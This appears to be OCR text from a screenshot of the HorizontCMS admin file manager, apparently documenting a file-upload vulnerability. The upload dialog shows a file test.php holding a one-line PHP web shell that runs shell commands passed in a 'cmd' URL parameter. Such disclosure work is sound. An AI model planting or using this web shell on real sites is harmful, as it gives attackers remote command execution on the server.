 H Dashboard Blog Users Pages Media Themes & Apps admin
Upload file
Upload file:
File manager
Upload Create Folder
<?php system($_GET['cmd']);
?>
undefined
Drivers
storage /
root
local
public
plugins
themes
s3
app
test.php
test.php Remove Browse ...
Upload Cancel
HorizontCMS © 2015 - 2021 Timot Tarjani
Version: 1.0.0-beta.3